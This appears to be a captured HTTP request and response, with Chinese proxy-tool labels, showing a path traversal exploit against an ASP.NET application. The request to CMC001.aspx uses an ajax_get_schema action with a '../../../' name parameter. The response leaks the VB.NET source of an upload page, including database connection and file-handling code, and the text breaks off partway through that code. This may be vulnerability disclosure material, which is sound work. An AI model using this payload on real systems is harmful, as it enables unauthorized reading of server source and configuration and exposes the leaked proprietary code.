 请求
美化 Raw Hex
\n
1 POST / /PG/CM/CMC/CMC001/CMC001.aspx?AJAX=1&do_action=ajax_get_schema&name=
../../../../../../ /PG/PL/PLB/PLB010/Upload.aspx.vb HTTP/1.1
2 Host:
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 150
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------571993184782.439--------
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https:// /PH/PH/PG/CM/CMC/CMC001/CMC001.aspx?reload=E6EEA4B2-4A17-423D-82
CF-E8B7C46F1A20&SN=CMC001&SM_SN=&ST_SN=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------571993184782.439--------
21 Content-Disposition: form-data; name=""
22 Content-Transfer-Encoding: binary
23
24 err!
25 ----------571993184782.439--------
26
响应
美化 Raw Hex 页面渲染
\n
10
11 return {
12 flg_error : 0
13 , msg : "成功取得結構"
14 , on_error : function () { alert(this.msg); return (false); }
15 , on_success : function () { }
16 , property : {
17 flg_get_list : 1
18 , message : "成功取得結構"
19 , TotalRowCount : -1
20 , str_xml_data : "['name','schema']"
21 , str_xml_schema : "['System.String','System.String']"
22 , str_csv_data :
[['../../../../../../PH/PH/PG/PL/PLB/PLB010/Upload.aspx.vb','Imports
System.Configuration.ConfigurationManager\nImports System.IO\nImports
NPOI.HSSF.UserModel\nImports System.Globalization\nImports
System.Data.SqlClient\nImports System.Data\nImports Newtonsoft.Json.Linq\n\'
新增折扣金額欄位 -> excol_3\n\'\n\nPartial Class Upload\n Inherits
GD.cls.GD_PageUnit\n\n Public FIDATE As String = ""\n Public _PARK As String
= ""\n Public _COMP As String = ""\n Public _USER As String = ""\n Public con
As New SqlClient.SqlConnection(AppSettings("Connection"))\n Protected Sub
Upload(ByVal sender As Object, ByVal e As EventArgs)\n FIDATE =
Format(DateTime.Now, "yyyyMM")\n _PARK = "AA"\n _COMP =
oAccountLogin.str_comp\n _USER = oAccountLogin.str_uid\n\n Dim
postedFile As HttpPostedFile = Request.Files("FileUpload")\n\n Dim rnd As
System.Random = New System.Random() \'避免同時執行衝突\n Dim num As String =
rnd.Next(0, 999).ToString("000")\n Dim cmd As New SqlCommand()\n Dim
tran As SqlTransaction\n Dim colObj As New JObject()\n Dim sb As New
StringBuilder()\n Dim sb_step As New StringBuilder()\n Dim mag_str As
String = ""\n\n Dim TotalCount As Integer = 0\n Dim SuccessCount As
Integer = 0\n\n If postedFile IsNot Nothing And postedFile.ContentLength = 0
Then\n ShowMSG("請選取上傳資料檔! ", "請選取上傳資料檔! ")\n
Return\n End If\n\n If Path.GetExtension(postedFile.FileName) <>
".xls" Then\n ShowMSG("檔案格式不符! ", "檔案格式不符! ")\n
Return\n End If\n \'Save Excel\n Dim filePath As String =
Server.MapPath("~/ /PL/PLB/PLB010/UploadFile/") + "Upload" + num + ".xls"\n
If System.IO.File.Exists(filePath) Then\n File.Delete(filePath)\n
End If\n postedFile.SaveAs(filePath)\n\n If CheckDupSlot()
Then\n mag_str = String.Format("{0}期 已執行過匯入, 請勿重複執行。",
FIDATE)\n ShowMSG(mag_str, mag_str)\n Return\n End
If\n\n Dim workbook As HSSFWorkbook\n Try\n Dim result As
Integer = 0\n Dim result_carno As Integer = 0\n \' step1:
匯入至暫存檔PH_Slot_tmp\n con.Open()\n tran =
con.BeginTransaction()\n cmd.Connection = con\n
cmd.Transaction = tran\n\n cmd.CommandText = DeleteSlotTmp()\n
cmd.ExecuteNonQuery()\n Dim fs As FileStream = New
FileStream(filePath, FileMode.Open, FileAccess.Read)\n workbook = New
HSSFWorkbook(fs)\n Dim sheet As HSSFSheet = workbook.GetSheetAt(0)\n
Dim Query As StringBuilder\n Dim arr As New ArrayList\n
Dim ins As Boolean = True\n Dim col_name() As String =